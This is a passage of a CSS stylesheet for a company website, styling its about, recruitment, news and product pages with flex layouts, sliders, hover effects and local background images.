    display: -webkit-flex;     /* NEW - Chrome */
    display: flex;

    -webkit-justify-content: space-around;
       -moz-justify-content: space-around;
       -ms-justify-content: space-around;
       -o-justify-content: space-around;
       justify-content: space-around;



}

#about .qyyj .ybox .two_text .two {
    width: 30.625%;
    height: 190px;
    border: 2px solid rgba(0, 0, 0, .3);
    border-radius: 9px;
    color: #666;
    display: flex;
    justify-content: center;
    align-items: center;
    line-height: 1.8;
    text-align: center;
}

#about .qyyj .ybox .two_text .line {
    width: 1px;
    height: 190px;
    background-color: rgba(0, 0, 0, .3);
    display: none;
}

#about .qyyj_down {
    width: 100%;
    background-color: #f0f4f6;
}

#about .qyyj_down .ybox {
    padding: 95px 0 40px 0;
}

#about .qyyj_down .ybox .cc_text {}

#about .qyyj_down .ybox .cc_text .c_text {
    color: #555;
    line-height: 1.8;
    margin-bottom: 20px;
}

#about .qyyj_down .ybox .super {
    margin-top: 170px;
}

#about .qyyj_down .ybox .super .su_img {
    width: 100%;
    position: relative;
}

#about .qyyj_down .ybox .super .su_img img {
    width: 100%;
}

#about .qyyj_down .ybox .super .su_img .ul1 {
    width: 100%;
    position: absolute;
    top: -95px;
    left: 0;
    padding: 0 35px;
}

#about .qyyj_down .ybox .super .su_img .ul1 li {
    padding-left: 27px;
    position: absolute;
    top: 0;
}

#about .qyyj_down .ybox .super .su_img .ul1 li::after {
    content: "";
    display: block;
    width: 4px;
    height: 25px;
    background-color: #555555;
    position: absolute;
    top: 0;
    left: 3px;
    display: none;
}

#about .qyyj_down .ybox .super .su_img .ul1 li::before {
    content: "";
    display: block;
    width: 1px;
    height: 364px;
    background-color: #555555;
    position: absolute;
    top: 0;
    left: 0px;
}

#about .qyyj_down .ybox .super .su_img .ul1 li .d_text {
    color: #1c1912;
    font-family: "pop_r";
}

#about .qyyj_down .ybox .super .su_img .ul1 li .d_text span{color: #000;font-size: 30px;font-weight: bold;    }

#about .qyyj_down .ybox .super .su_img .ul1 li .dd_text {
    color: #1c1912;
    margin-top: 21px;
}

#about .qyyj_down .ybox .super .su_img .ul1 li:nth-child(1) {
    left: 35px;
}

#about .qyyj_down .ybox .super .su_img .ul1 li:nth-child(2) {
    left: 30.9375%;
}

#about .qyyj_down .ybox .super .su_img .ul1 li:nth-child(3) {
    left: 48.5625%;
}

#about .qyyj_down .ybox .super .su_img .ul1 li:nth-child(4) {
    left: 73%;
}

#about .qyyj_down .ybox .super .su_img .ul1 li:nth-child(5) {
    left: 87.5%;
}

/* 发展历程 */
#about .fzlc {
    width: 100%;
    background: url(../jpg/a_3.jpg) center no-repeat;
}

#about .fzlc .ybox {
    padding: 104px 0 217px 0;
}

#about .fzlc .ybox .lhx_text1 {
    text-align: center;
}

#about .fzlc .ybox .sjjd {
    width: 1007px;
    background: url(../png/a_4.png) center bottom 14px no-repeat;
    margin: 182px auto 0;
}

#about .fzlc .ybox .sjjd .seven_text {
    width: 100%;
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 0 0 0 5px;
}

#about .fzlc .ybox .sjjd .seven_text .seven {
    display: flex;
    justify-content: center;
    align-items: center;
    flex-direction: column;
    cursor: pointer;
}

#about .fzlc .ybox .sjjd .seven_text .d_text {
    color: #fff;
    margin-bottom: 13px;
}

#about .fzlc .ybox .sjjd .seven_text .two_img {
    width: 30px;
    height: 30px;
    position: relative;
}

#about .fzlc .ybox .sjjd .seven_text .two_img img {
    position: absolute;
    top: 0;
    left: 0;
}

#about .fzlc .ybox .sjjd .seven_text .seven .two_img img:last-child {
    opacity: 0;
}

#about .fzlc .ybox .sjjd .seven_text .seven.act .two_img img:last-child {
    opacity: 1;
}

#about .fzlc .ybox .sjjd .seven_text .seven.act .two_img img:first-child {
    opacity: 0;
}

#about .gd {
    padding: 52px 0 155px 0;
}

#about .gd .swp {
    padding-left: 8.33333%;
}

#about .gd .swiper6 {
    width: 100%;
}

#about .gd .swiper6 .swiper-slide {
    width: 28.5%;
    margin: 0 30px 0 0;
}

#about .gd .swiper6 .swiper-slide .s6_box {
    width: 100%;
}

#about .gd .swiper6 .swiper-slide .s6_box .num {
    color: #000;
}

#about .gd .swiper6 .swiper-slide .s6_box .line {
    width: 100%;
    height: 1px;
    background-color: #dbdbdb;
    margin: 16px 0 38px 0;
}

#about .gd .swiper6 .swiper-slide .s6_box .c_text {
    color: #555;
    line-height: 1.8;
}

/* 人才招聘 */
#about .rczp {
    width: 100%;
    background-color: #f0f4f6;
}

#about .rczp .ybox {
    padding: 100px 0;
}

#about .rczp .ybox .lhx_text {
    text-align: center;
}

#about .rczp .ybox .hyr {
    text-align: center;
    color: #333;
    margin: 52px 0 50px 0;
}

#about .rczp .ybox .lrt {
    width: 100%;
    display: flex;
    justify-content: space-between;
}

#about .rczp .ybox .lrt .left {
    width: 50%;
}

#about .rczp .ybox .lrt .left img {
    width: 100%;
}

#about .rczp .ybox .lrt .right {
    width: 50%;
    padding: 63px 4.375% 30px;
    background-color: #fff;
}

#about .rczp .ybox .lrt .right .ul1 {
    width: 100%;
    display: flex;
}

#about .rczp .ybox .lrt .right .ul1 li {
    margin-right: 48px;
    position: relative;
    color: 555;
    cursor: pointer;
}

#about .rczp .ybox .lrt .right .ul1 li:last-child {
    margin-right: 0;
}

#about .rczp .ybox .lrt .right .ul1 li.act {
    color: #333;
}

#about .rczp .ybox .lrt .right .ul1 li:hover {
    color: #333;
}

#about .rczp .ybox .lrt .right .ul1 li::before {
    content: "";
    display: block;
    width: 0;
    height: 2px;
    background-color: #333;
    position: absolute;
    bottom: -2px;
    left: 0;
    opacity: 0;
    -webkit-transition: all 0.4s cubic-bezier(0.4, 0, 0.2, 1);
    -moz-transition: all 0.4s cubic-bezier(0.4, 0, 0.2, 1);
    transition: all 0.4s cubic-bezier(0.4, 0, 0.2, 1);
}

#about .rczp .ybox .lrt .right .ul1 li.act::before {
    width: 100%;
    opacity: 1;
}

#about .rczp .ybox .lrt .right .ul1 li:hover:before {
    width: 100%;
    opacity: 1;
}

#about .rczp .ybox .lrt .right .ul2 {
    width: 100%;
    position: relative;
    margin-top: 60px;
}

#about .rczp .ybox .lrt .right .ul2 li {
    position: absolute;
    top: 8px;
    left: 0;
    opacity: 0;
    z-index: -1;
}

#about .rczp .ybox .lrt .right .ul2 li.act {
    position: relative;
    z-index: 2;
    opacity: 2;
    top: 0;
}

#about .rczp .ybox .lrt .right .ul2 li .line {
    width: 27px;
    height: 2px;
    background-color: #333333;
}

#about .rczp .ybox .lrt .right .ul2 li .d_text {
    color: #333;
    margin: 18px 0 24px 0;
}

#about .rczp .ybox .lrt .right .ul2 li .c_text {
    color: #555;
    line-height: 2.1;
}

#about .rczp .ybox .two_btn {
    width: 100%;
    display: none;
    justify-content: center;
    align-items: center;
    margin: 64px 0 52px 0;
}

#about .rczp .ybox .two_btn .two {
    width: 269px;
    height: 58px;
    border: 1px solid #000000;
    border-radius: 28px;
    background-color: transparent;
    display: flex;
    justify-content: center;
    align-items: center;
    color: #333;
    cursor: pointer;
    margin-right: 30px;
}

#about .rczp .ybox .two_btn .two:last-child {
    margin-right: 0;
}

#about .rczp .ybox .two_btn .two.act {
    background-color: #015aaa;
    border: 1px solid #015aaa;
    color: #fff;
}

#about .rczp .ybox .two_btn .two:hover {
    background-color: #015aaa;
    border: 1px solid #015aaa;
    color: #fff;
}


#about .zpmh {
    width: 330px;
    height: 82px;
    border-radius: 41px;
    background-color: #015aaa;
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 0 58px;
    margin: 50px auto 0;
}

#about .zpmh .zpnh_text {
    color: #fff;
}

#about .zpmh:hover .jt_img {
    transform: translateX(5px);
}


#about .rczp .ybox .ul3 {
    position: relative;
    width: 100%;
    display: none;
}

#about .rczp .ybox .ul3 li.li3 {
    width: 100%;
    position: absolute;
    top: 10px;
    left: 0;
    opacity: 0;
    z-index: -1;
    -webkit-transition: all 0.4s cubic-bezier(0.4, 0, 0.2, 1);
    -moz-transition: all 0.4s cubic-bezier(0.4, 0, 0.2, 1);
    transition: all 0.4s cubic-bezier(0.4, 0, 0.2, 1);
}

#about .rczp .ybox .ul3 li.li3.act {
    position: relative;
    opacity: 1;
    z-index: 2;
    top: 0;
}

#about .rczp .ybox .ul3 li.li3 .sfq {
    width: 100%;
    height: 440px;
    display: flex;
    justify-content: space-between;
    position: relative;
}

#about .rczp .ybox .ul3 li.li3 .sfq .left {
    width: 48.75%;
    height: 100%;
    margin-right: 2.5%;
    position: relative;
}

#about .rczp .ybox .ul3 li.li3 .sfq .sfq_one {
    width: 100%;
    padding: 49px 6.3% 86px;
    background-color: #fff;
    -moz-box-shadow: 0px 0px 10px #eee;
    -webkit-box-shadow: 0px 0px 10px #eee;
    box-shadow: 0px 0px 10px #eee;
    margin-bottom: 43px;
    position: absolute;
    -webkit-transition: all 0.4s cubic-bezier(0.4, 0, 0.2, 1);
    -moz-transition: all 0.4s cubic-bezier(0.4, 0, 0.2, 1);
    transition: all 0.4s cubic-bezier(0.4, 0, 0.2, 1);
}

#about .rczp .ybox .ul3 li.li3 .sfq .sfq_one:nth-child(1) {
    top: 0;
    left: 0;
}

#about .rczp .ybox .ul3 li.li3 .sfq .sfq_one:nth-child(2) {
    bottom: 0;
    left: 0;
}

#about .rczp .ybox .ul3 li.li3 .sfq .sfq_one.act:nth-child(1) {
    top: 0;
    left: 0;
}

#about .rczp .ybox .ul3 li .sfq .sfq_one.act:nth-child(2) {
    bottom: auto;
    top: 0;
    left: 0;
}

#about .rczp .ybox .ul3 li.li3 .sfq .sfq_one:last-child {
    margin-bottom: 0;
}

#about .rczp .ybox .ul3 li.li3 .sfq .sfq_one.act {
    padding: 44px 6.3% 50px;
    height: 100%;
    z-index: 5;
}

#about .rczp .ybox .ul3 li.li3 .sfq .sfq_one .sfq_top {
    width: 100%;
    display: flex;
    justify-content: space-between;
    padding-right: 45px;
    cursor: pointer;
}

#about .rczp .ybox .ul3 li.li3 .sfq .sfq_one .sfq_top .left_text {}

#about .rczp .ybox .ul3 li.li3 .sfq .sfq_one .sfq_top .left_text .d_text {
    color: #333;
}

#about .rczp .ybox .ul3 li.li3 .sfq .sfq_one.act .sfq_top .left_text .d_text {
    color: #015aaa;
}

#about .rczp .ybox .ul3 li.li3 .sfq .sfq_one .sfq_top .left_text .c_text {
    color: #333;
    margin-top: 21px;
}

#about .rczp .ybox .ul3 li.li3 .sfq .sfq_one.act .sfq_top .left_text .c_text {
    margin-top: 25px;
}

#about .rczp .ybox .ul3 li.li3 .sfq .sfq_one .sfq_top .right_img {
    width: 43px;
    height: 43px;
    position: relative;
}

#about .rczp .ybox .ul3 li.li3 .sfq .sfq_one .sfq_top .right_img::before {
    content: "";
    display: flex;
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    background: url(../png/a_5.png) center no-repeat;
    -webkit-transition: all 0.4s cubic-bezier(0.4, 0, 0.2, 1);
    -moz-transition: all 0.4s cubic-bezier(0.4, 0, 0.2, 1);
    transition: all 0.4s cubic-bezier(0.4, 0, 0.2, 1);
}

#about .rczp .ybox .ul3 li.li3 .sfq .sfq_one.act .sfq_top .right_img::before {
    background: url(../png/a_6.png) center no-repeat !important;
}

#about .rczp .ybox .ul3 li.li3 .sfq .sfq_one .sfq_btm {
    width: 100%;
    padding-top: 27px;
    display: none;
}

#about .rczp .ybox .ul3 li.li3 .sfq .sfq_one.act .sfq_btm {
    display: block;
}

#about .rczp .ybox .ul3 li.li3 .sfq .sfq_one .sfq_btm .line {
    width: 100%;
    height: 1px;
    background-color: #eaeaea;
}

#about .rczp .ybox .ul3 li.li3 .sfq .sfq_one .sfq_btm .lert {
    width: 100%;
    height: 150px;
    display: flex;
    justify-content: space-between;
    margin: 35px 0 45px 0;
    overflow: auto;
}

#about .rczp .ybox .ul3 li.li3 .sfq .sfq_one .sfq_btm .lert::-webkit-scrollbar {
    width: 4px;
    height: 1px;
}

#about .rczp .ybox .ul3 li.li3 .sfq .sfq_one .sfq_btm .lert::-webkit-scrollbar-thumb {
    background: #015aaa;
}

#about .rczp .ybox .ul3 li.li3 .sfq .sfq_one .sfq_btm .lert::-webkit-scrollbar-track {
    background: #fff;
}

#about .rczp .ybox .ul3 li.li3 .sfq .sfq_one .sfq_btm .lert .lrt_left {
    width: 35%;
    margin-right: 5%;
}

#about .rczp .ybox .ul3 li.li3 .sfq .sfq_one .sfq_btm .lert .lrt_right {
    width: 60%;
}

#about .rczp .ybox .ul3 li.li3 .sfq .sfq_one .sfq_btm .lert .jc_text {
    color: #333;
    margin-bottom: 13px;
}

#about .rczp .ybox .ul3 li.li3 .sfq .sfq_one .sfq_btm .lert .qh_text {
    color: #555;
    line-height: 2.14;
}

#about .rczp .ybox .ul3 li.li3 .sfq .sfq_one .sfq_btm .jltd {
    color: #333;
}

#about .rczp .ybox .ul3 li.li3 .sfq .sfq_one .sfq_btm .jltd a {
    font-weight: bold;
    color: #000;
    border-bottom: 1px solid #000;
}

#about .rczp .ybox .ul3 li.li3 .sfq .sfq_one .sfq_btm .jltd a:hover {
    color: #015aaa;
    border-bottom: 1px solid #015aaa;
}

#about .rczp .ybox .ul3 li.li3 .fy {
    margin-top: 57px;
}

#about .rczp .ybox .ul3 li.li3 .fy .ul1 li.pge a {
    background-color: #ffffff;
}

#about .xwzx {
    padding: 100px 0 0 0;
}

#about .xwzx .lhx_text {
    text-align: center;
}

#about .xwzx .lunb {
    width: 100%;
    margin-top: 51px;
    padding: 80px 0 87px 8.3333%;
    display: flex;
    position: relative;
    background: url(../jpg/a_5.jpg) center no-repeat;
    background-size: cover;
}

#about .xwzx .lunb .swi7 {
    width: 45.45%;
    padding: 50px 6.85% 0 0;
    position: relative;
}

#about .xwzx .lunb .swiper7 {}

#about .xwzx .lunb .swiper7 .s7_box {
    width: 100%;
    position: relative;
    display: block;
}

#about .xwzx .lunb .swiper7 .s7_box .big_img {
    display: none;
}

#about .xwzx .lunb .swiper7 .s7_box .year {
    color: rgba(51, 51, 51, .7);
    padding-left: 24px;
    position: relative;
    line-height: 1.5;
}

#about .xwzx .lunb .swiper7 .s7_box .year::before {
    content: "";
    display: block;
    width: 15px;
    height: 15px;
    background: url(../png/a_9.png) center no-repeat;
    position: absolute;
    top: 50%;
    left: 0;
    transform: translateY(-50%);
}

#about .xwzx .lunb .swiper7 .s7_box .d_text {
    color: #333;
    line-height: 1.3888;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    margin: 30px 0 9px 0;
}

#about .xwzx .lunb .swiper7 .s7_box:hover .d_text {
    color: #015aaa;
}

#about .xwzx .lunb .swiper7 .s7_box .c_text {
    color: rgba(45, 66, 83, .7);
    line-height: 2;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 4;
    -webkit-box-orient: vertical;
}

#about .xwzx .lunb .swi8 {
    width: 55%;
}

#about .xwzx .lunb .swiper8 {
    width: 100%
}

#about .xwzx .lunb .swiper8 .swiper-slide {
    width: 66.667%;
    margin-right: 40px;
    opacity: .5;
}

#about .xwzx .lunb .swiper8 .swiper-slide-active {
    opacity: 1;
}

#about .xwzx .lunb .swiper8 .swiper-slide .s8_box {
    width: 100%;
    position: relative;
}

#about .xwzx .lunb .swiper8 .swiper-slide .s8_box .s4_img {
    width: 100%;
    overflow: hidden;
}

#about .xwzx .lunb .swiper8 .swiper-slide .s8_box .s4_img img {
    width: 100%;
}

#about .xwzx .lunb .swiper8 .swiper-slide .s8_box:hover .s4_img img {
    transform: scale(1.1);
}

#about .xwzx .lunb .swiper8 .swiper-slide .s8_box a {
    width: 100%;
    height: 100%;
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    z-index: 2;
}

#about .xwzx .swi_btn {
    left: 8.3333%;
    bottom: 120px;
}

/* 新闻列表 */
#about .xwlb {
    width: 100%;
}

#about .xwlb .ybox {
    padding: 34px 0 105px 0;
}

#about .xwlb .ybox .seven_xw {
    width: 100%;
}

#about .xwlb .ybox .seven_xw .seven {
    width: 100%;
    display: flex;
    justify-content: space-between;
    align-items: center;
    border-bottom: 1px dashed #dddddd;
    padding: 22px 0 13px 0;
    line-height: 1.5;
}

#about .xwlb .ybox .seven_xw .seven .left {
    width: 75%;
}

#about .xwlb .ybox .seven_xw .seven .left .c_text {
    color: #333;
    width: 100%;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}

#about .xwlb .ybox .seven_xw .seven:hover .left .c_text {
    color: #015aaa;
}

#about .xwlb .ybox .seven_xw .seven .rgiht {}

#about .xwlb .ybox .seven_xw .seven .rgiht .year {
    color: #555;
}

#about .xwlb .ybox .seven_xw .seven:hover .rgiht .year {
    color: #015aaa;
}

#about .xwlb .ybox .fy {
    margin-top: 50px;
}

/* 产品中心 */
#product .bmcp {
    width: 100%;
}

#product .bmcp .ybox {
    padding: 97px 0 45px 0;
}

#product .bmcp .ybox .lhx_text {
    text-align: center;
}

#product .bmcp .ybox .c_text {
    width: 85%;
    text-align: center;
    margin: 40px auto 0;
    line-height: 2;
    color: #555;
}

/* 六大产品 */
#product .ldcp {
    width: 100%;
}

#product .ldcp .ybox {
    padding: 0 0 100px 0;
}

#product .ldcp .ybox .six_pr {
    width: 100%;
}

#product .ldcp .ybox .six_pr .six {
    width: 100%;
    height: 600px;
    margin-bottom: 30px;
    background-color: #f0f4f6;
}

#product .ldcp .ybox .six_pr .six:last-child {
    margin-bottom: 0;
}

#product .ldcp .ybox .six_pr .six .left {
    width: 44.7%;
    height: 100%;
    float: right;
    position: relative;
}

#product .ldcp .ybox .six_pr .six .left .le_text {
    width: 450px;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
}

#product .ldcp .ybox .six_pr .six .left .le_text .line {
    width: 50px;
    height: 4px;
    background-color: #333333;
}

#product .ldcp .ybox .six_pr .six .left .le_text .d_text {
    font-family: "din";
    color: #333;
    margin: 48px 0 49px 0;
}

#product .ldcp .ybox .six_pr .six .left .le_text .five_btn {
    width: 100%;
    display: flex;
    flex-wrap: wrap;
}

#product .ldcp .ybox .six_pr .six .left .le_text .five_btn .five {
    min-width: 140px;
    height: 48px;
    padding: 0 25px;
    border: 1px solid #dddddd;
    border-radius: 9px;
    display: flex;
    justify-content: center;
    align-items: center;
    margin: 0 9px 9px 0;
    color: #333;
}

#product .ldcp .ybox .six_pr .six .left .le_text .five_btn .five:hover {
    color: #fff;
    background-color: #015aaa;
}

#product .ldcp .ybox .six_pr .six .right {
    width: 55.3%;
    height: 100%;
    float: left;
}

#product .ldcp .ybox .six_pr .six .right .ri_img {
    width: 100%;
    height: 100%;
}

#product .ldcp .ybox .six_pr .six .right .ri_img img {
    width: 100%;
    height: 100%;
    object-fit: none;
}

#product .ldcp .ybox .six_pr .six:nth-child(2n) .left {
    float: left;
}

#product .ldcp .ybox .six_pr .six:nth-child(2n) .right {
    float: right;
}


#product .ldcp .ybox .swiper_pr1{width: 100%;padding-bottom: 100px;}

#product .ldcp .ybox .swiper_pr1 .sbox{position: relative; width: 100%;}

#product .ldcp .ybox .swiper_pr1 .bent {position: absolute;width: 100%;left: 0;bottom: 0;z-index: 6;height: 64px;}

#product .ldcp .ybox .swiper_pr1 .bent .pagination_pr1{width:calc( 100% - 200px);left: 0;text-align: left;top: 20px;}

#product .ldcp .ybox .swiper_pr1 .bent .pagination_pr1 span{opacity: 1;background: #d6d6d6;width: 20px;height: 20px;margin-right: 15px;}

#product .ldcp .ybox .swiper_pr1 .bent .pagination_pr1 .swiper-pagination-bullet-active{background: #0b68bc;}

#product .ldcp .ybox .swiper_pr1 .bent .btn{display: block;width: 64px;height: 64px;float: right;background: url(../png/i_6h.png) center no-repeat;cursor: pointer;margin-left: 30px;z-index: 5;position: relative;}

#product .ldcp .ybox .swiper_pr1 .bent .btn:hover{background: url(../png/i_5.png) center no-repeat;}

#product .ldcp .ybox .swiper_pr1 .bent .next_pr1{transform: rotate(180deg);-webkit-transform: rotate(180deg);}


/* 产品列表 */
#product_list .qp {
    width: 100%;
}

#product_list .qp .ybox {
    padding: 88px 0 100px 0;
}

#product_list .qp .ybox .ckx_text {
    text-align: center;
}

#product_list .qp .ybox .zlhq_text {
    color: #333;
    margin: 52px auto 54px;
    position: relative;
    display: flex;
    justify-content: center;
    align-items: center;
    cursor: pointer;
}

#product_list .qp .ybox .zlhq_text .zl_img {
    width: 19px;
    height: 20px;
    position: relative;
    margin-right: 10px;
}

#product_list .qp .ybox .zlhq_text .zl_img img {
    position: absolute;
    top: 0;
    left: 0;
}

#product_list .qp .ybox .zlhq_text .zl_img img:last-child {
    opacity: 0;
}

#product_list .qp .ybox .zlhq_text:hover .zl_img img:last-child {
    opacity: 1;
}

#product_list .qp .ybox .zlhq_text:hover .zl_img img:first-child {
    opacity: 0;
}

#product_list .qp .ybox .zlhq_text .s1 {
    color: #333;
    border-bottom: 1px solid #333;
}

#product_list .qp .ybox .zlhq_text:hover .s1 {
    color: #015aaa;
}

#product_list .qp .ybox .eight_img {
    width: 100%;
    display: flex;
    justify-content: center;
    flex-wrap: wrap;
}

#product_list .qp .ybox .eight_img .eight {
    width: 24.375%;
    margin: 0 0.83% 0.83% 0;
    background-color: #f9f9f9;
    padding: 24px 26px;
}

#product_list .qp .ybox .eight_img .eight:nth-child(4n) {
    margin: 0 0 0.83% 0;
}

#product_list .qp .ybox .eight_img .eight .e_img {
    width: 100%;
    overflow: hidden;
}

#product_list .qp .ybox .eight_img .eight .e_img img {
    width: 100%;
}

#product_list .qp .ybox .eight_img .eight:hover .e_img img {
    transform: scale(1.2);
}

#product_list .qp .ybox .eight_img .eight .e_text {
    width: 100%;
    padding-top: 25px;
}

#product_list .qp .ybox .eight_img .eight .e_text .line {
    width: 25px;
    height: 4px;
    background-color: #333;
}

#product_list .qp .ybox .eight_img .eight .e_text .d_text {
    color: #333;
    width: 100%;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    margin: 20px 0 10px 0;
    font-family: "din";
}

#product_list .qp .ybox .eight_img .eight:hover .e_text .d_text {
    color: #015aaa;
}

#product_list .qp .ybox .eight_img .eight .e_text .c_text {
    color: #555;
    width: 100%;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}

#product_list .qp .ybox .fy {
    margin-top: 35px;
}

#product_list .qp .ybox .c_line {
    width: 100%;
    height: 1px;
    background-color: #dddddd;
    margin: 100px 0 50px 0;
}

#product_list .qp .ybox .lr_btn {
    width: 100%;
    height: 50px;
    display: flex;
    justify-content: space-between;
}

#product_list .qp .ybox .lr_btn .lr {
    min-width: 172px;
    height: 100%;
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 0 48px 0 48px;
    background-color: #8e9499;
    border-radius: 25px;
}

#product_list .qp .ybox .lr_btn .lr:hover {
    background-color: #015aaa;
}

#product_list .qp .ybox .lr_btn .lr .lr_text {
    color: #fff;
    margin-right: 5px;
}

#product_list .qp .ybox .lr_btn .lr.left:hover .lr_img {
    transform: translateX(-8px);
}

#product_list .qp .ybox .lr_btn .lr.right:hover .lr_img {
    transform: translateX(8px);
}

/* 产品详情 */
#product_con .cpxq {
    width: 100%;
    margin-top: 100px;
    position: relative;
    background-color: #f0f4f6;
    padding-top: 30px;

}
#product_con .cpxq .bg_blue {
    width: 100%;
    height: 128px;
    background-color: #015aaa;
    position: absolute;
    top: 0;
    left: 0;
}

#product_con .cpxq .ybox {
    padding: 0 0 100px;
    position: relative;
    z-index: 2;
}

#product_con .cpxq .ybox .lrt {
    width: 100%;
    display: flex;
    justify-content: space-between;
}

#product_con .cpxq .ybox .lrt .left {
    width: 50%;
    height: 100%;
}

#product_con .cpxq .ybox .lrt .left .swiper10 {
    width: 100%;
    height: 100%;
}

#product_con .cpxq .ybox .lrt .left .swiper10 .swiper-slide img {
    width:100%;
}

#product_con .cpxq .ybox .lrt .left .swiper10 .s10_btn {
    width: 100%;
    height: 64px;
    display: flex;
    justify-content: center;
    align-items: center;
    position: absolute;
    bottom: 77px;
    left: 50%;
    transform: translateX(-50%);
    z-index: 2;
    cursor: pointer;
}

#product_con .cpxq .ybox .lrt .left .swiper10 .s10_btn .pnall {
    width: 64px;
    height: 64px;
    cursor: pointer;
}

#product_con .cpxq .ybox .lrt .left .swiper10 .s10_btn .prev10 {
    background: url(../png/pc_1.png) center no-repeat;
}

#product_con .cpxq .ybox .lrt .left .swiper10 .s10_btn .next10 {
    background: url(../png/pc_2.png) center no-repeat;
}

#product_con .cpxq .ybox .lrt .left .swiper10 .s10_btn .prev10:hover {
    background: url(../png/pc_3.png) center no-repeat;
}

#product_con .cpxq .ybox .lrt .left .swiper10 .s10_btn .next10:hover {
    background: url(../png/pc_4.png) center no-repeat;
}

#product_con .cpxq .ybox .lrt .left .swiper10 .s10_btn .swiper-pagination {
    position: relative;
    margin: 0 37px;
}

#product_con .cpxq .ybox .lrt .left .swiper10 .s10_btn .swiper-pagination span {
    width: 12px;
    height: 12px;
    margin-right: 14px;
}

#product_con .cpxq .ybox .lrt .left .swiper10 .s10_btn .swiper-pagination span:last-child {
    margin-right: 0px;
}

#product_con .cpxq .ybox .lrt .right {
    width: 50%;
    height: 100%;
    padding: 0 50px 0 52px;
    position: relative;
    z-index: 5;
}

#product_con .cpxq .ybox .lrt .right .up {
    width: 100%;
    position: relative;
}

#product_con .cpxq .ybox .lrt .right  .bf{display: block;padding-left: 30px;background: url(../png/xz2.png) left center no-repeat;margin-top: 60px;}


#product_con .cpxq .ybox .lrt .right  .bf span{display: block;cursor: pointer;width: 110px;float: left;text-decoration: underline;line-height: 30px;}

#product_con .cpxq .ybox .lrt .right .bf .img{width: calc(100% - 120px);float: right;}

#product_con .cpxq .ybox .lrt .right .bf .img img{display: block;max-width: 100%;}


#product_con .cpxq .ybox .lrt .right .up::-webkit-scrollbar {
    width: 3px;
    height: 1px;
}

#product_con .cpxq .ybox .lrt .right .up::-webkit-scrollbar-thumb {
    background: #fff;
}

#product_con .cpxq .ybox .lrt .right .up::-webkit-scrollbar-track {
    background: #015aaa;
}

#product_con .cpxq .ybox .lrt .right .up .line {
    width: 50px;
    height: 8px;
}

#product_con .cpxq .ybox .lrt .right .up .d_text {
   position: relative;
   background: #015aaa;
   color: #fff;
   line-height: 1.6;
   padding: 20px 0;
   font-weight: bold;
   z-index: 3;
}

#product_con .cpxq .ybox .lrt .right .up .d_text s{display: block;position: absolute;width: 300px;height: 100%;background: #015aaa;top: 0;z-index: -1;}

#product_con .cpxq .ybox .lrt .right .up .d_text .s1{left: -52px;}

#product_con .cpxq .ybox .lrt .right .up .d_text .s2{right: -300px;}


#product_con .cpxq .ybox .lrt .right .up .c_text {
    width: 100%;
}

#product_con .cpxq .ybox .lrt .right .up .cc_text {
    /* display: flex; */
    line-height: 1.8;
}
#product_con .cpxq .ybox .lrt .right .up .cc_text .s1{
    float: left;
}
#product_con .cpxq .ybox .lrt .right .up .cc_text .s2{
    float: left;
}
#product_con .cpxq .ybox .lrt .right .down {
    width: 100%;
    padding-top: 49px;
}

#product_con .cpxq .ybox .lrt .right .down .ul1 {
    width: 100%;
    display: flex;
}

#product_con .cpxq .ybox .lrt .right .down .ul1 li {
    margin-right: 50px;
    color: 555;
    position: relative;
    cursor: pointer;
}

#product_con .cpxq .ybox .lrt .right .down .ul1 li.act {
    color: #333;
}

#product_con .cpxq .ybox .lrt .right .down .ul1 li:hover {
    color: #333;
}

#product_con .cpxq .ybox .lrt .right .down .ul1 li::before {
    width: 0;
    height: 1px;
    content: "";
    display: block;
    background-color: #333;
    position: absolute;
    bottom: -1px;
    left: 0;
    opacity: 0;
    -webkit-transition: all 0.4s cubic-bezier(0.4, 0, 0.2, 1);
    -moz-transition: all 0.4s cubic-bezier(0.4, 0, 0.2, 1);
    transition: all 0.4s cubic-bezier(0.4, 0, 0.2, 1);
}

#product_con .cpxq .ybox .lrt .right .down .ul1 li:hover::before {
    width: 100%;
    opacity: 1;
}

#product_con .cpxq .ybox .lrt .right .down .ul1 li.act::before {
    width: 100%;
    opacity: 1;
}

#product_con .cpxq .ybox .lrt .right .down .ul2 {
    width: 100%;
    position: relative;
}

#product_con .cpxq .ybox .lrt .right .down .ul2 li {
    width: 100%;
    max-height: 390px;
    overflow: auto;
    display: none;
}


#product_con .cpxq .ybox .lrt .right .down .ul2 li::-webkit-scrollbar {
    width: 4px;
    height: 1px;
}

#product_con .cpxq .ybox .lrt .right .down .ul2 li::-webkit-scrollbar-thumb {
    background: #015aaa;
}

#product_con .cpxq .ybox .lrt .right .down .ul2 li::-webkit-scrollbar-track {
    background: #dddddd;
}

#product_con .cpxq .ybox .lrt .right .down .ul2 li.act {
   display: block;
}

#product_con .cpxq .ybox .lrt .right .down .ul2 li .ul2_text {
    color: #333;
    line-height: 1.8;
}

/* 产品表格 */
#product_con .cpbg {
    width: 100%;
    background-color: #f0f4f6;
}

#product_con .cpbg .ybox {
    padding: 0 0 100px 0;
    overflow: hidden;
}

#product_con .cpbg .ybox .line {
    width: 100%;
    height: 1px;
    background-color: #dddddd;
    margin-bottom: 100px;
}

#product_con .cpbg .ybox .sfq {
    width: 100%;
}

#product_con .cpbg .ybox .sfq .one {
    width: 100%;
}

#product_con .cpbg .ybox .sfq .one .up {
    width: 100%;
    height: 60px;
    background-color: #8ea8bf;
    padding: 0 49px;
    display: flex;
    justify-content: space-between;
    align-items: center;
    cursor: pointer;
    border-radius: 9px;
    margin-bottom: 10px;
}

#product_con .cpbg .ybox .sfq .one .up .left {
    color: #fff;
}

#product_con .cpbg .ybox .sfq .one .up .right {
    position: relative;
}

#product_con .cpbg .ybox .sfq .one .up .right .zlhq {
    width: 158px;
    position: absolute;
    top: 0;
    right: 0;
    opacity: 0;
    z-index: -1;
